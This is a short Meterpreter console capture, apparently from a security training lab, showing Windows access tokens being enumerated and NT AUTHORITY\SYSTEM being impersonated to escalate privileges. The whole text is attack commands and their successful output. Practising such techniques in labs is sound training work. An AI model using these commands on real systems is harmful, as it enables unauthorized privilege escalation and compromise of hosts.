 meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
ATTACKDEFENSE\Administrator
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\SYSTEM
Window Manager\DWM-1
Impersonation Tokens Available
========================================
Font Driver Host\UMFD-0
Font Driver Host\UMFD-1
NT AUTHORITY\NETWORK SERVICE
meterpreter > impersonate_token "NT AUTHORITY\SYSTEM"
[-] Warning: Not currently running as SYSTEM, not all tokens will be
Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM